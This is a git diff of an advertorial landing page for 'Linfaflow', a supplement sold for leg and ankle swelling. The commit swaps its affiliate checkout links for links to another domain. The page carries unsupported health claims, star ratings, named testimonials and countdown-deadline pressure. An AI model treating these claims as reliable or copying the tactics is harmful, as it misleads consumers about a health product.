



==== commit 9964ff85: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -677,8 +677,8 @@
 <span class="amz-stars"><span class="amz-stars-empty">★★★★★</span><span class="amz-stars-full" style="width: 96%;">★★★★★</span></span>
 <span class="amz-count">13,428 ratings</span></div>
 <img src="wp-content/uploads/2026/07/Linfaflow-box-e1783625858713.webp" decoding="async" class="spec-card-img" data-src="wp-content/uploads/2026/07/Linfaflow-box-e1783625858713.webp" alt="Linfaflow product" width="755" height="1027" /><div class="spec-list"><div class="spec-row"><div class="spec-label">Best for</div><div class="spec-value">Swelling and heaviness in the legs, ankles and feet.</div></div><div class="spec-row"><div class="spec-label">Ingredients</div><div class="spec-value">Vitamin P from French Pine Bark Extract</div></div><div class="spec-row"><div class="spec-label">How to use</div><div class="spec-value">One dropper under the tongue, twice a day</div></div><div class="spec-row"><div class="spec-label">Quality</div><div class="spec-value">FDA-registered facility<br>GMP-certified</div></div><div class="spec-row"><div class="spec-label">Guarantee</div><div class="spec-value">60-day money-back guarantee</div></div></div><div class="glance-rule"></div>
-<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Try Linfaflow for 60 days risk-free. If your legs, ankles and feet aren’t back to normal, you will receive a <strong>prompt, full refund</strong> — no questions asked. And you keep the bottles.</p><p>For a full refund, call <strong>+1 (800) 390-6035</strong> or email <strong>support@linfaflow.com</strong>.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The offer closes <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
-<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
+<a class="glance-cta" href="https://thedailyinsiderreport.com/ecom-dtc-page/">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Try Linfaflow for 60 days risk-free. If your legs, ankles and feet aren’t back to normal, you will receive a <strong>prompt, full refund</strong> — no questions asked. And you keep the bottles.</p><p>For a full refund, call <strong>+1 (800) 390-6035</strong> or email <strong>support@linfaflow.com</strong>.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The offer closes <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
+<a class="glance-cta" href="https://thedailyinsiderreport.com/ecom-dtc-page/">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Women sharing their results with Linfaflow online">
@@ -692,7 +692,7 @@
 <img src="wp-content/uploads/2026/07/Sharon-Linfaflow-test-03.webp" decoding="async" class="t-avatar" data-src="wp-content/uploads/2026/07/Sharon-Linfaflow-test-03.webp" alt="Sharon Thompson" width="376" height="376" /><div class="t-meta">
 <span class="tname">Sharon Thompson, 64</span>
 <span class="tmeta">Tucson, Arizona</span></div></figcaption></figure><div class="cta-standalone">
-<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div></section></div><section class="comments" aria-label="Reader comments"><div class="comments-head"><h2>Comments</h2>
+<a class="glance-cta" href="https://thedailyinsiderreport.com/ecom-dtc-page/">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div></section></div><section class="comments" aria-label="Reader comments"><div class="comments-head"><h2>Comments</h2>
 <span class="comments-count">8</span></div><div class="comment-composer">
 <span class="composer-av" aria-hidden="true"></span>
 <input type="text" placeholder="Add a comment…" aria-label="Add a comment"></div><div class="comment">
@@ -821,8 +821,8 @@
   }
 </style>
 <div class="sticky-cta-bar" id="stickyCta" aria-hidden="true">
-<a class="glance-cta sticky-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><div class="q-overlay" id="quizOverlay" role="dialog" aria-modal="true" aria-label="Linfaflow qualification quiz"><div class="q-modal"><div class="q-top"><div class="q-progress"><i id="qBar"></i></div>
-<button class="q-close" id="qClose" aria-label="Close">&times;</button></div><div id="qBody"></div></div></div> <script>(function(){var QUESTIONS=[{q:"Where is your swelling?",opts:["Feet","Feet and ankles","Feet, ankles and legs"]},{q:"When is your swelling worst?",opts:["End of the day","After standing or sitting","All day, never lets up"]},{q:"Which symptoms do you have?",multi:!0,opts:["Sock marks","Heavy legs","Tight legs","Aching"]},{q:"How long have you had it?",opts:["Under 6 months","6 months to 2 years","2 to 5 years","Over 5 years"]},{q:"What have you tried for it?",opts:["Compression socks","Water pills","Legs up","Nothing yet"]},{q:"How old are you?",opts:["Under 45","45 to 54","55 to 64","65+"]}];var PACKS=[{name:"1 Bottle",badge:"40% OFF",free:!1,ship:"+ $9.95 Shipping",per:"$59",suffix:"",was:"$99",now:"$59",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-1-e1779897369120.webp"},{name:"2 Bottles",badge:"60% 